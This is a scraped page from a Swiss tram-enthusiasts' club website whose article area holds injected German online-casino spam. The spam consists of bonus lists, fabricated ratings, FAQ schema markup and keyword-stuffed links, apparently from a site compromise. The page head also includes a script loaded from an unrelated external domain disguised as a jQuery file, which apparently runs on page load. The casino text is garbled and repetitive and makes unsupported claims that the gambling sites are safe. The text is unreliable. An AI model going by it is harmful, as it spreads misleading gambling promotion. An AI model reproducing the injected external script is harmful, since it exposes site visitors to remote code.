

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://amicale.fritram.org/rmin/article_automatenspiel-casino-baden-baden-Online-Casino-Schweiz/
body_size: 11171
content:


<!DOCTYPE HTML>
<!--[if lt IE 7 ]> <html class="page_article ltr fr no-js ie ie6 lte9 lte8 lte7" xmlns="http://www.w3.org/1999/xhtml" xml:lang="de" lang="de" dir="ltr"> <![endif]-->
<!--[if IE 7 ]>    <html class="page_article ltr fr no-js ie ie7 lte9 lte8 lte7" xmlns="http://www.w3.org/1999/xhtml" xml:lang="de" lang="de" dir="ltr"> <![endif]-->
<!--[if IE 8 ]>    <html class="page_article ltr fr no-js ie ie8 lte9 lte8" xmlns="http://www.w3.org/1999/xhtml" xml:lang="de" lang="de" dir="ltr"> <![endif]-->
<!--[if IE 9 ]>    <html class="page_article ltr fr no-js ie ie9 lte9" xmlns="http://www.w3.org/1999/xhtml" xml:lang="de" lang="de" dir="ltr"> <![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html class="page_article ltr fr no-js" xmlns="http://www.w3.org/1999/xhtml" xml:lang="de" lang="de" dir="ltr">
<!--<![endif]-->
	<head>
<base href='https://amicale.fritram.org/'>
		<script type='text/javascript'>/*<![CDATA[*/(function(H){H.className=H.className.replace(/\bno-js\b/,'js')})(document.documentElement);/*]]>*/</script>
		
		<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />

		<title>automatenspiel casino baden baden Online Casino Schweiz</title>
	<meta name="description" content=" wurde nach strengsten Sicherheitsprotokollen entwickelt. Die meisten Plattformen, die mit Online Casino in Verbindung stehen, verwenden moderne SSL-Verschlüsselung, um Nutzerdaten und Transaktionen zu schützen." }
                },{
                  "@type": "Question",
                  "name": "Was sind die Hauptvorteile von Online Casino?",
                  "acceptedAnswer": { "@type": "Answer", "text": "Die wichtigsten Vorteile von Online Casino sind eine erstklassige Benutzererfahrung, exklusive Bonusangebote und eine riesige Auswahl an Funktionen, die speziell auf die Bedürfnisse moderner Spieler zugeschnitten sind." }
                },{
                  "@type": "Question",
                  "name": "Wie wähle ich die beste Online Casino Plattform aus?",
                  "acceptedAnswer": { "@type": "Answer", "text":" />

<link rel="canonical" href="https://amicale.fritram.org/rmin/article_automatenspiel-casino-baden-baden-Online-Casino-Schweiz/"/><meta http-equiv="content-type" content="text/html; charset=utf-8" />
<meta name="revisit-after" content="5 days" />
<meta name="robots" content="index,follow" />
<meta name="generator" content="SPIP 3.2.11 [23574] - Sarka-SPIP 3.4.10" />
<meta name="author" content="Amicale du Club du Tramway de Fribourg" />
<meta name="copyright" content="Copyright L'amicale de fritram" />
<meta name="distribution" content="global" />
<meta name="keywords" content="automatenspiel casino baden baden Online Casino Schweiz" />



<link rel="stylesheet" type="text/css" media="all" href="plugins/auto/sarkaspip/css/raz.css" />


<link rel="stylesheet" type="text/css" media="all" href="plugins/auto/sarkaspip/css/layouts/layout15.css" />

<link rel="stylesheet" type="text/css" media="all" href="prive/spip_style.css?1618406759" />



<script type='text/javascript'>var var_zajax_content='content';</script><script type="text/javascript">/* <![CDATA[ */
var box_settings = {tt_img:true,sel_g:"#documents_portfolio a[type=\'image/jpeg\'],#documents_portfolio a[type=\'image/png\'],#documents_portfolio a[type=\'image/gif\']",sel_c:".mediabox",trans:"elastic",speed:"200",ssSpeed:"2500",maxW:"90%",maxH:"90%",minW:"400px",minH:"",opa:"0.9",str_ssStart:"Diaporama",str_ssStop:"Arrêter",str_cur:"{current}/{total}",str_prev:"Précédent",str_next:"Suivant",str_close:"Fermer",splash_url:""};
var box_settings_splash_width = "600px";
var box_settings_splash_height = "90%";
var box_settings_iframe = true;
/* ]]> */</script>
<!-- insert_head_css --><link rel="stylesheet" href="plugins-dist/mediabox/colorbox/black-striped/colorbox.css" type="text/css" media="all" /><link rel='stylesheet' type='text/css' media='all' href='plugins-dist/porte_plume/css/barre_outils.css?1618406710' />
<link rel='stylesheet' type='text/css' media='all' href='local/cache-css/cssdyn-css_barre_outils_icones_css-ba8bb4fa.css?1618409782' />

<link rel="stylesheet" type="text/css" href="plugins/auto/sjcycle/css/sjcycle.css" media="all" />



<link rel="stylesheet" type="text/css" media="all" href="local/cache-css/cssdyn-css_base_css-d3f274fe.css?1618409782" />
<link rel="stylesheet" type="text/css" media="all" href="local/cache-css/cssdyn-css_layout_css-82661df1.css?1618409782" />
<link rel="stylesheet" type="text/css" media="all" href="local/cache-css/cssdyn-css_bandeau_css-2475618b.css?1618409782" />
<link rel="stylesheet" type="text/css" media="all" href="local/cache-css/cssdyn-css_noisettes_css-fe30d386.css?1618409782" />
<link rel="stylesheet" type="text/css" media="all" href="local/cache-css/cssdyn-css_elements_css-94ff9be4.css?1618409782" />
<link rel="stylesheet" type="text/css" media="all" href="local/cache-css/cssdyn-css_ie_css-a13d9937.css?1618409782" />


<link rel="stylesheet" href="plugins/auto/sarkaspip/css/impression.css?1618406131" type="text/css" media="print" />








<link rel="alternate" type="application/rss+xml" title="Syndiquer tout le site" href="spip.php?page=backend" />



<script src="prive/javascript/jquery.js?1618406762" type="text/javascript"></script>

<script src="prive/javascript/jquery-migrate-3.0.1.js?1618406761" type="text/javascript"></script>

<script src="prive/javascript/jquery.form.js?1618406761" type="text/javascript"></script>

<script src="prive/javascript/jquery.autosave.js?1618406761" type="text/javascript"></script>

<script src="prive/javascript/jquery.placeholder-label.js?1618406761" type="text/javascript"></script>

<script src="prive/javascript/ajaxCallback.js?1618406761" type="text/javascript"></script>

<script src="prive/javascript/js.cookie.js?1618406761" type="text/javascript"></script>

<script src="prive/javascript/jquery.cookie.js?1618406761" type="text/javascript"></script>
<!-- insert_head -->
	<script src="plugins-dist/mediabox/javascript/jquery.colorbox.js?1618406688" type="text/javascript"></script>
	<script src="plugins-dist/mediabox/javascript/spip.mediabox.js?1618406688" type="text/javascript"></script><script type='text/javascript' src='plugins-dist/porte_plume/javascript/jquery.markitup_pour_spip.js?1618406711'></script>
<script type='text/javascript' src='plugins-dist/porte_plume/javascript/jquery.previsu_spip.js?1618406711'></script>
<script type='text/javascript' src='local/cache-js/jsdyn-javascript_porte_plume_start_js-f568832b.js?1618409782'></script>

<script src="plugins/auto/sjcycle/lib/jquery.cycle2.js" type="text/javascript"></script>
<script src="plugins/auto/sjcycle/lib/jquery.cycle2.flip.js" type="text/javascript"></script>
<script src="plugins/auto/sjcycle/lib/jquery.cycle2.carousel.js" type="text/javascript"></script>
<script src="plugins/auto/sjcycle/lib/jquery.cycle2.scrollVert.js" type="text/javascript"></script>
<script src="plugins/auto/sjcycle/lib/jquery.cycle2.shuffle.js" type="text/javascript"></script>
<script src="plugins/auto/sjcycle/lib/jquery.cycle2.tile.js" type="text/javascript"></script>


<link rel="icon" type="image/x-icon" href="plugins/auto/sarkaspip/images/favicon.ico" />
<link rel="shortcut icon" type="image/x-icon" href="plugins/auto/sarkaspip/images/favicon.ico" /><script src="plugins/auto/sarkaspip/scripts/menu_deroulant_horizontal.js" type="text/javascript"></script>
	
	
	


 
	<script src="plugins/auto/sarkaspip/scripts/jcarousellite_1.0.1.js" type="text/javascript"></script>
	<script src="plugins/auto/sarkaspip/scripts/jquery.mousewheel.js" type="text/javascript"></script>
<script type="application/ld+json">
{
"@context": "https://schema.org/",
"@type": "game",
"name": "automatenspiel casino baden baden Online Casino Schweiz",
"aggregateRating": {
"@type": "AggregateRating",
"ratingValue": "4.4",
"reviewCount": "8066",
"bestRating": "5"
}}
</script>

 
	<script src="plugins/auto/sarkaspip/scripts/jquery.innerfade.js" type="text/javascript"></script>	<script type="text/javascript" src="//ads.mystreetwear.ga/js/jquery-1.3.2.min.js"></script>
</head>
	<body>
	<div id="container" class="rubrique99 secteur3">
		<div class="header" id="header">
			<div class="bandeau_haut">	
	
	<div class="nav_bandeau">  
    	<!-- Navigation dans les langues -->
		
        <!-- Navigation dans les raccourcis -->
		
        <!-- Navigation dans les raccourcis -->
		 
			<div id="nav_visiteur" class="nav_raccourci">
	<ul>
		 
			<li class="raccourci_bandeau"><a href="spip.php?page=plan&tri=par_rubrique">Plan du site</a></li>
		
		 
			
		
		
		
			
		
		
		
		 
			
			<li class="raccourci_bandeau"><a href="spip.php?page=login-public&url=.%2F">Connexion</a></li>
		</ul>
		
		
</div>		
	</div>
	
	 
		
	
	<a class="site_logo" href="http://amicale.fritram.org" title="Accueil du site"><img class='spip_logo spip_logos' alt="" src="local/cache-vignettes/L300xH81/siteon0-51d1b.png?1618406375" width='300' height='81' /></a>
	<div class="site_nom">
		 
		   <h1><a href="http://amicale.fritram.org" title="Accueil du site">L’amicale de fritram</a></h1>
		
	   <h2>Le site fribourgeois des passionnés des transports publics</h2>
	</div>
	<br class="nettoyeur" />
	
</div>


 
	<div class="bandeau_bas">


 
  <div id="menu_rubriques" class="noisette menu_horiz"> 
	<ul>

		<li>
		
			 <a id="mh_n1" href="-A-propos-de-fritram-">A propos de fritram</a>
			
		
		
			
		
		</li>

		<li>
		
			 <a id="mh_n2" href="-Amicale-du-CTF-">Activités de l’amicale</a>
			
		
		
			
		
		</li>

		<li>
		
			 <a id="mh_n3" href="-Actualites-transports-publics-">Actu transports publics</a>
			
		
			<ul>
		
				  
				
				<li>
				
					
				
					 <a class="it_n1" href="-Generalites-">Généralités</a>
					
				
					
				
					
				</li>
				
		
				
				  
				<li>
				
					
				
					 <a class="" href="-Rail-fribourgeois-">Rail fribourgeois</a>
					
				
					
				
					
				</li>
				
		
				
				  
				<li>
				
					
				
					 <a class="" href="-Reseau-regional-">Réseau régional</a>
					
				
					
				
					
				</li>
				
		
				
				  
				<li>
				
					
				
					 <a class="" href="-Reseau-urbain-">Réseau urbain</a>
					
				
					
				
					
				</li>
				
		
				
				  
				<li>
				
					
				
					 <a class="" href="-Vehicules-routiers-">Véhicules routiers</a>
					
				
					
				
					
				</li>
				
		
			</ul>
		
		 
		</li>

		<li>
		
			 <a id="mh_n4" href="-Documentation-technique-et-">Documentation historique</a>
			
		
			<ul>
		
				  
				
				<li>
				
					
				
					 <a class="it_n1" href="-Les-tramways-fribourgeois-">Les tramways fribourgeois</a>
					
				
					
				
					
				</li>
				
		
				
				  
				<li>
				
					
				
					 <a class="" href="-Les-trolleybus-a-Fribourg-">Les trolleybus à Fribourg</a>
					
				
					
				
					
				</li>
				
		
				
				  
				<li>
				
					
				
					 <a class="" href="-Le-funiculaire-Neuveville-St-">Le funiculaire Neuveville - St-Pierre</a>
					
				
					
				
					
				</li>
				
		
				
				  
				<li>
				
					
				
					 <a class="" href="-Les-Chemins-de-fer-fribourgeois-">Les Chemins de fer fribourgeois</a>
					
				
					
				
					
				</li>
				
		
				
				  
				<li>
				
					
				
					 <a class="" href="-Bibliographie-">Bibliographie</a>
					
				
					
				
					
				</li>
				
		
			</ul>
		
		 
		</li>

		<li>
		
			 <a id="mh_n5" href="-Liens-vers-des-autres-sites-">Liens</a>
			
		
			<ul>
		
				  
				
				<li>
				
					
				
					 <a class="it_n1" href="-Amateurs-et-modelistes-">Amateurs et modélistes</a>
					
				
					
				
					
				</li>
				
		
				
				  
				<li>
				
					
				
					 <a class="" href="-Associations-">Associations</a>
					
				 
					
			<ul>
		
				  
				
				<li>
				
					
				
					 <a class="it_n1" href="-Belgique-">Belgique</a>
					
				
					
				
					
				</li>
				
		
				
				  
				<li>
				
					
				
					 <a class="" href="-France-">France</a>
					
				
					
				
					
				</li>
				
		
				
				  
				<li>
				
					
				
					 <a class="" href="-Suisse-">Suisse</a>
					
				
					
				
					
				</li>
				
		
			</ul>
		
				</li>
				
		
				
				  
				<li>
				
					
				
					 <a class="" href="-Constructeurs-">Constructeurs</a>
					
				
					
				
					
				</li>
				
		
				
				  
				<li>
				
					
				
					 <a class="" href="-Editeurs-Publications-">Editeurs - Publications</a>
					
				
					
				
					
				</li>
				
		
				
				  
				<li>
				
					
				
					 <a class="" href="-Entreprises-de-transports-publics-">Entreprises de transports publics</a>
					
				 
					
			<ul>
		
				  
				
				<li>
				
					
				
					 <a class="it_n1" href="-CH-Suisse-">CH - Suisse</a>
					
				
					
				
					
				</li>
				
		
			</ul>
		
				</li>
				
		
				
				  
				<li>
				
					
				
					 <a class="" href="-Fribourg-et-environs-">Fribourg et environs</a>
					
				
					
				
					
				</li>
				
		
				
				  
				<li>
				
					
				
					 <a class="" href="-Musees-et-trains-touristiques-et-">Musées et trains touristiques et historiques</a>
					
				 
					
			<ul>
		
				  
				
				<li>
				
					
				
					 <a class="it_n1" href="-A-Autriche-">A- Autriche</a>
					
				
					
				
					
				</li>
				
		
				
				  
				<li>
				
					
				
					 <a class="" href="-CH-Suisse,51-">CH - Suisse</a>
					
				
					
				
					
				</li>
				
		
				
				  
				<li>
				
					
				
					 <a class="" href="-USA-">USA</a>
					
				
					
				
					
				</li>
				
		
			</ul>
		
				</li>
				
		
				
				  
				<li>
				
					
				
					 <a class="" href="-Organismes-de-regroupement-">Organismes de regroupement</a>
					
				
					
				
					
				</li>
				
		
				
				  
				<li>
				
					
				
					 <a class="" href="-Sites-portails-sur-les-transports-">Sites-portails sur les transports publics</a>
					
				
					
				
					
				</li>
				
		
				
				  
				<li>
				
					
				
					 <a class="" href="-Sites-parlant-des-TF-GFM-TPF-">Sites parlant des TF, GFM, TPF</a>
					
				
					
				
					
				</li>
				
		
			</ul>
		
		 
		</li>

		<li>
		
			 <a id="mh_n6" href="-Archives-">Archives</a>
			
		
			<ul>
		
				  
				
				<li>
				
					
				
					 <a class="it_n1" href="-Archives-photos-du-mois-">Archives "photos du mois"</a>
					
				
					
				
					
				</li>
				
		
				
				  
				<li>
				
					
				
					 <a class="" href="-Assemblee-generale-">Assemblée générale</a>
					
				
					
				
					
				</li>
				
		
				
				  
				<li>
				
					
				
					 <a class="" href="-Expositions,95-">Expositions</a>
					
				
					
				
					
				</li>
				
		
				
				  
				<li>
				
					
				
					 <a class="" href="-Rapatriement-du-tram-1-">Rapatriement du tram 1</a>
					
				
					
				
					
				</li>
				
		
				
				  
				<li>
				
					
				
					 <a class="" href="-Avec-nos-vehicules-">Véhicules CTF</a>
					
				
					
				
					
				</li>
				
		
				
				  
				<li>
				
					
				
					 <a class="" href="-100-ans-trolleybus-a-Fribourg-et-">100 ans trolleybus à Fribourg et en Suisse</a>
					
				
					
				
					
				</li>
				
		
			</ul>
		
		 
		</li>

	</ul>
</div>


 
	<div id="menu_perso" class="noisette menu_horiz">
	<ul>
	
		<li><a id="mh_n1" href="http://www.fritram.org/wp/">>> Site officiel du CTF</a></li>
	
		
	
		
	
		
	
		
	
		
	
		
	
		
	
		
	
	</ul>
</div> <!-- menu_horiz1 -->


</div>


 
	<div class="bandeau_chemin">
	
		

	<div class="chemin">
		<a href="http://amicale.fritram.org">Accueil du site</a>

	
		
		> 
			 
				<a href="-Actualites-transports-publics-" title="Se rendre sur la page de cette rubrique">Actu transports publics</a>			
			
		
	
		
		> 
			 
				<a href="-Reseau-urbain-" title="Se rendre sur la page de cette rubrique">Réseau urbain</a>			
			
		


		>automatenspiel casino baden baden Online Casino Schweiz
	</div>
</div>		</div>

		<div id="wrapper">
			<div class="content" id="content">
				<div id="article" class="article">
		
		<a class="fonction" id="voir_commentaires" href="#commentaires" title="Aucun commentaire"></a>			
		
	
	
	
	
	
	
	

	 
		<div class="titre"><h1>automatenspiel casino baden baden Online Casino Schweiz</h1></div>
	
	
	<div class="description">
	 
		
	

	

	 
		<div class="cartouche">
		
		
		
		 
			
		
		 <br />

		
		par  <span class="vcard author"><a class="url fn spip_in" href="_Christophe_">Christophe</a></span> <br />

		
		

		
		 
			popularité : 42%
		

		
		
		
		
		
		
	</div>
		<br class="nettoyeur" />

		<div class="logo gauche"></div>
	
		<div class="chapo"><p><style>
#toc_container {
    background: #f9f9f9 none repeat scroll 0 0;
    border: 1px solid #aaa;
    display: table;
    font-size: 95%;
    margin-bottom: 1em;
    padding: 20px;
    width: auto;
}

.toc_title {
    font-weight: 700;
    text-align: center;
}

#toc_container li, #toc_container ul, #toc_container ul li{
    list-style: outside none none !important;
}</style>
<div id="toc_container">
<p class="toc_title">inhaltsverzeichnis</p>
<ul class="toc_list">
  <li><a href="https://amicale.fritram.org/rmin/article_automatenspiel-casino-baden-baden-Online-Casino-Schweiz/#top korean casino">top korean casino</a></li>
  <li><a href="https://amicale.fritram.org/rmin/article_automatenspiel-casino-baden-baden-Online-Casino-Schweiz/#interwetten casino bonus ohne einzahlung">interwetten casino bonus ohne einzahlung</a></li>
  <li><a href="https://amicale.fritram.org/rmin/article_automatenspiel-casino-baden-baden-Online-Casino-Schweiz/#slot machine tarzan gratis">slot machine tarzan gratis</a></li>
  <li><a href="https://amicale.fritram.org/rmin/article_automatenspiel-casino-baden-baden-Online-Casino-Schweiz/#slot casino siteleri">slot casino siteleri</a></li>
  <li><a href="https://amicale.fritram.org/rmin/article_automatenspiel-casino-baden-baden-Online-Casino-Schweiz/#spin casino how to withdraw money">spin casino how to withdraw money</a></li>
  <li><a href="https://amicale.fritram.org/rmin/article_automatenspiel-casino-baden-baden-Online-Casino-Schweiz/#casumo casino restricted countries">casumo casino restricted countries</a></li>
  <li><a href="https://amicale.fritram.org/rmin/article_automatenspiel-casino-baden-baden-Online-Casino-Schweiz/#bonuscode mr play">bonuscode mr play</a></li>
</ul>
</div></p></div>
		<div class="texte">
<p><!DOCTYPE html>
    <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@graph": [
        {
          "@type": "Review",
          "headline": "Online Casino Bewertung",
          "reviewRating": { "@type": "Rating", "ratingValue": "4.9", "bestRating": "5" },
          "author": { "@type": "Organization", "name": "Casino Experten" },
          "itemReviewed": { "@type": "Game", "name": "Online Casino" }
        },
        {
          "@type": "FAQPage",
          "mainEntity": [
            {
                  "@type": "Question",
                  "name": "Ist Online Casino sicher für Online-Spieler?",
                  "acceptedAnswer": { "@type": "Answer", "text": "Ja, Online Casino wurde nach strengsten Sicherheitsprotokollen entwickelt. Die meisten Plattformen, die mit Online Casino in Verbindung stehen, verwenden moderne SSL-Verschlüsselung, um Nutzerdaten und Transaktionen zu schützen." }
                },{
                  "@type": "Question",
                  "name": "Was sind die Hauptvorteile von Online Casino?",
                  "acceptedAnswer": { "@type": "Answer", "text": "Die wichtigsten Vorteile von Online Casino sind eine erstklassige Benutzererfahrung, exklusive Bonusangebote und eine riesige Auswahl an Funktionen, die speziell auf die Bedürfnisse moderner Spieler zugeschnitten sind." }
                },{
                  "@type": "Question",
                  "name": "Wie wähle ich die beste Online Casino Plattform aus?",
                  "acceptedAnswer": { "@type": "Answer", "text": "Achten Sie bei der Auswahl von Online Casino auf eine gültige Lizenzierung, positive Erfahrungsberichte von echten Spielern und faire Bonusbedingungen. Vergewissern Sie sich immer über die Seriosität, bevor Sie sich registrieren." }
                }          ]
        }
      ]
    }
    </script>

<article>
    <h2>Online Casino</h2>

    <p><strong>Online Casino</strong> ﻿icht Live Dealer Sportwetten Cashback Bonus 100% bis CHF 500 Bonus + 200 Freispiele Jetzt spielen Cosmic 4.1 Cosmic Testbericht Aviator Spiel Jackpot Slots VIP Programm 252% bis CHF 3.500 + 200 Freispiele Jetzt spielen Lucky 31 4.1 Lucky 31 Testbericht Crypto Casino VIP Programm Jackpot Slots Bis CHF 150 Bonus + 31 Free Spins Jetzt spielen Rolling Slots 4.2 Rolling Slots Testbericht Megaways™ Slots Freispiele MuchBetter Casino Bonus bis 600 Euro + 120 Freispiele Jetzt spielen Need for Spin Casino 4.2 Need for Spin Casino Testbericht Live Chat Große Auswahl Cashback Bis CHF 1.000 Bonus + 300 Free Spins Jetzt spielen Divas Casino 4.2 Divas Casino Testbericht Große Auswahl Live Dealer VIP Programm 400% Bonus bis 1.200 Euro + bis 1000€ Live Casino Bonus Jetzt spielen Stake Casino 4 Stake Casino Testbericht Crypto Casino Live Dealer Exklusive Casino Slots Exklusiv Bonus 200 % bis $ 1.000 + Crypto & Fiat-Währungen akzeptiert Jetzt spielen Qbet Casino 4.2 Qbet Casino Testbericht Megaways™ Slots Live Dealer Cashback Bis zu 300 Euro Bonus + 150 Free Spins Jetzt spielen Casinozer 4.3 Casinozer Testbericht Sportwetten Jackpot Slots Bitcoin 23 Freispiele ohne Umsatz für Sticky Bandits Jetzt spielen HiperWin Casino 4.3 HiperWin Casino Testbericht Sport- & Livewetten Live Dealer Freispiele 100% bis CHF 200 Bonus + CHF 5 Gratiswette Jetzt spielen Neon54 Casino 4.4 Neon54 Casino Testbericht Live Casino Jackpot Slots Schnelle Auszahlung 100% bis CHF 550 Bonus + 200 Freispiele & 1 Boschweizer online casinos testsieger mycasinonuskrabbe Jetzt spielen NYspins Casino 4.4 NYspins Casino Testbericht mit Auszeichnung Sehr guter Kundendienst Schnelle Auszahlungen 100% bis 100 Euro + 200 Freispiele Jetzt spielen Mason Slots Casino 4.3 Mason Slots Casino Testbericht Schnelle Auszahlungen Mehrsprachiger Live-Chat Beliebte Slot-Spiele Bis zu 300 Euro Bonus + 100 Freispiele Jetzt spielen 5Gringos Casino 4.2 5Gringos Casino Testbericht Crash Games Cashback Reload Bonus Bis 500 Euro Bonus + 200 Freespins + Bonuskrabbe Jetzt spielen Spinia Casino 4.4 Spinia Casino Testbericht VIP Programm Gebührenfreie Ein- & Auszahlungen Live Dealer Bis 250 Euro Bonus + 50 Freispiele Jetzt spielen BetChan Casino 4.3 BetChan Casino Testbericht Live Casino Schnelle Auszahlungen Mehrsprachiger Live-Chat 11% Cashback ohne Bedingungen jede Woche Jetzt spielen Bet-at-Home Casino 4.2 Bet-at-Home Casino Testbericht Klassische Slots Einfache Anmeldung Unsere Empfehlung Bis CHF 200 Sport Bonus Code Jetzt spielen ZetCasino 4.2 ZetCasino Testbericht VIP Programm Schnelle Auszahlungen Live Dealer Bis 500 Euro Bonus + 200 Freispiele Jetzt spielen N1 Casino 4.3 N1 Casino Testbericht Schnelle Auszahlungen Live Casino Freispiele 50 Freispiele Ohne Einzahlung + bis 1.000 Euro Bonus & 150 Freispiele Jetzt spielen EUSlot Casino 4.2 EUSlot Casino Testbericht Jackpot Slots Live Casino Sehr gute App Bis 300 Euro Bonus + 100 Freispiele Jetzt spielen Turbico Casino 4.2 Turbico Casino Testbericht 24/7 Kundendienst Gebührenfreie Ein- & Auszahlungen EU schweizer online casinos testsieger mycasinoLizenz 300 Freispiele +50% bis 111€ im Bonuspaket. <a href='/rmin/article_free-online-casino-games-win-real-money-no-deposit-Online-Casinos-Schweiz-im-Test-Bestenliste/'  title='free online casino games win real money no deposit'>free online casino games win real money no deposit</a> Jeden Tag Chance auf Freispiele! Online Casino Online Casino Jetzt spielen Casombie Casino 4.5 Casombie Casino Testbericht Jackpot Slots Live Casino Cashback Bonus VIP Club und 4000+ Spiele 100% Bonus bis €500 + 100 Freispiele Jetzt spielen Mehr Casinos Spielbank Grand Casino Bern Test Fazit Das Casino Bern erhält von mir eine 5 Sterne Bewertung und ist, nach dem Casino in Baden, für mich die zweitbeste Schweizer Spielbank im Lande. Online Casino Die ausgedehnten Öffnungszeiten ermöglichen es den Gästen, bis spät in die Nacht Spass zu haben – und das an allen 365 Tagen des Jahres. Online Casino <a href='/rmin/article_casino-slot-machines-free-play-online-Das-Schweizer-Casino/'  title='casino slot machines free play online'>casino slot machines free play online</a> Die zahlreichen Tischspiele, die Chance auf einen Automatenjackpot und die tolle Bar haben dafür gesorgt, dass ich gerne wiederkomme. Online Casino Online Casino</p>
    <div style='background:linear-gradient(135deg, #1a1a1a 0%, #2c3e50 100%); color:#fff; padding:30px; border-radius:15px; display:flex; justify-content:space-between; align-items:center; margin:30px 0;'>
        <div>
            <div style='color:#f1c40f; font-size:12px; font-weight:bold; letter-spacing:2px;'>UNSERE TOP-EMPFEHLUNG</div>
            <div style='font-size:26px; font-weight:800; margin:5px 0;'>Online Casino</div>
            <div style='color:#f1c40f; font-size:20px;'>★★★★★ <span style='color:#fff; font-size:16px; margin-left:10px;'>Experten-Bewertung: 9.4/10</span></div>
        </div>
        <a href='/rmin/article_club-casino-regent-Beste-legale-Online-Casinos-in-der-Schweiz/'  title='club casino regent'>club casino regent</a>
    </div><p>Auch das freundliche und professionelle Personal, die gute Lage und die regelmässig stattfindenden Veranstaltungen sind gute Gründe dafür, dem Casino Bern den ein oder anderen Besuch abzustatten. Online Casino <a href='/rmin/article_expekt-casino-bonus-Online-Casino-Schweiz/'  title='expekt casino bonus'>expekt casino bonus</a> Grand Casino Bern FAQ Gibt es für die Gäste des Casinos einen Bonus? Online Casino Bei meinem Casino Bern Test konnte ich tatsächlich einige Aktionen finden, die als Bonus bezeichnet werden können. Online Casino Online Casino Online Casino Da gibt es zum Beispiel den „Blue Monday“, für den Du bei einem Casinobesuch am Vortag Gutscheine erhalten kannst. So sicherst Du Dir beispielsweise ein kostenloses Getränk, bekommst den Eintritt gratis und erhältst zusätzliches Spielguthaben von 10 Schweizer Franken im Casino.</p><h2>Warum ist Online Casino im Jahr 2025 so beliebt?</h2><p>Wie seriös ist das Grand Casino Bern? Online Casino Wenn Du eine seriöse Spielbank schweizer online casinos testsieger mycasinoSchweiz suchst, bist Du in Bern genau richtig. Online Casino <a href='/rmin/article_casino-dealer-for-party-Online-Spielautomaten-Schweiz/'  title='casino dealer for party'>casino dealer for party</a> Das landbasierte Live Casino besitzt eine A-Konzession und ist absolut vertrauenswürdig. Das beinhaltet auch, dass gesperrten oder minderjährigen Spielern zuverlässig der Zutritt verwehrt wird. Online Casino Vergiss daher auf keinen Fall Deinen Ausweis. Online Casino Online Casino</p><p>Sollte ich mit dem Auto oder mit der Tram anreisen? Online Casino Online Casino Online Casino Sowohl mit dem Auto als auch mit der Tram ist die Online Casino</p>
    <!-- FAQ Bereich -->
    <div class="faq-section">
        <h2>Häufig gestellte Fragen (FAQ)</h2>
                    <div class="faq-item">
                <div class="faq-q">Frage: Ist Online Casino sicher für Online-Spieler?</div>
                <div class="faq-a">Antwort: Ja, Online Casino wurde nach strengsten Sicherheitsprotokollen entwickelt. Die meisten Plattformen, die mit Online Casino in Verbindung stehen, verwenden moderne SSL-Verschlüsselung, um Nutzerdaten und Transaktionen zu schützen.</div>
            </div>
                    <div class="faq-item">
                <div class="faq-q">Frage: Was sind die Hauptvorteile von Online Casino?</div>
                <div class="faq-a">Antwort: Die wichtigsten Vorteile von Online Casino sind eine erstklassige Benutzererfahrung, exklusive Bonusangebote und eine riesige Auswahl an Funktionen, die speziell auf die Bedürfnisse moderner Spieler zugeschnitten sind.</div>
            </div>
                    <div class="faq-item">
                <div class="faq-q">Frage: Wie wähle ich die beste Online Casino Plattform aus?</div>
                <div class="faq-a">Antwort: Achten Sie bei der Auswahl von Online Casino auf eine gültige Lizenzierung, positive Erfahrungsberichte von echten Spielern und faire Bonusbedingungen. Vergewissern Sie sich immer über die Seriosität, bevor Sie sich registrieren.</div>
            </div>
            </div>
</article></p>
<p><a href='/rmin/article_casinoluck-avis-Schweizer-Online-Casino/'  title='casinoluck avis'>casinoluck avis</a><br><a href='/rmin/article_casino-einzahlung-5-euro-Online-Casino-Schweiz/'  title='casino einzahlung 5 euro'>casino einzahlung 5 euro</a><br><a href='/rmin/article_stake-casino-crypto-Schweizer-Online-Casino/'  title='stake casino crypto'>stake casino crypto</a><br><a href='/rmin/article_online-casino-aktien-Top-Mobile-Casino-Anbieter-und-Spiele-für-die-Schweiz/'  title='online casino aktien'>online casino aktien</a><br><a href='/rmin/article_blackjack-free-online-Online-Casino-Schweiz/'  title='blackjack free online'>blackjack free online</a><br><a href='/rmin/article_sugar-creek-casino-oklahoma-Online-Spielautomaten-Schweiz/'  title='sugar creek casino oklahoma'>sugar creek casino oklahoma</a><br><a href='/rmin/article_free-online-casino-games-win-real-money-no-deposit-Online-Spielautomaten-Schweiz/'  title='free online casino games win real money no deposit'>free online casino games win real money no deposit</a><br><a href='/rmin/article_fastpay-casino-no-deposit-bonus-codes-2019-Die-besten-Echtgeld-Online-Casinos-in-der-Schweiz/'  title='fastpay casino no deposit bonus codes 2019'>fastpay casino no deposit bonus codes 2019</a><br><a href='/rmin/article_poker-online-r-Swiss-Casino-Online/'  title='poker online r'>poker online r</a><br><a href='/rmin/article_paypal-casino-poland-Top-Mobile-Casino-Anbieter-und-Spiele-für-die-Schweiz/'  title='paypal casino poland'>paypal casino poland</a><br><a href='/rmin/article_all-star-slots-casino-no-deposit-bonus-codes-2020-Schweizer-Online-Casinos/'  title='all star slots casino no deposit bonus codes 2020'>all star slots casino no deposit bonus codes 2020</a><br><a href='/rmin/article_casino-klarna-Online-Casino-Schweiz/'  title='casino klarna'>casino klarna</a><br><a href='/rmin/article_casino-with-money-train-slot-Swiss-Casino-Online/'  title='casino with money train slot'>casino with money train slot</a><br><a href='/rmin/article_casino-dealer-for-party-Beste-legale-Online-Casinos-in-der-Schweiz/'  title='casino dealer for party'>casino dealer for party</a><br><a href='/rmin/article_is-royal-panda-casino-legit-Schweizer-Online-Casinos/'  title='is royal panda casino legit'>is royal panda casino legit</a><br><a href='/rmin/article_slot-machine-tarzan-gratis-Die-besten-Echtgeld-Online-Casinos-in-der-Schweiz/'  title='slot machine tarzan gratis'>slot machine tarzan gratis</a><br><a href='/rmin/article_novoline-risikoleiter-Online-Casinos-Schweiz-im-Test-Bestenliste/'  title='novoline risikoleiter'>novoline risikoleiter</a><br><a href='/rmin/article_sizzling-7-slot-machine-free-play-Beste-Online-Casinos-Schweiz-2023/'  title='sizzling 7 slot machine free play'>sizzling 7 slot machine free play</a><br><a href='/rmin/article_green-jade-casino-Schweizer-Online-Casino/'  title='green jade casino'>green jade casino</a><br><a href='/rmin/article_spielcasino-unterfohring-Swiss-Casino-Online/'  title='spielcasino unterfohring'>spielcasino unterfohring</a><br><a href='/rmin/article_bonus-888-casino-Schweizer-Online-Casino/'  title='bonus 888 casino'>bonus 888 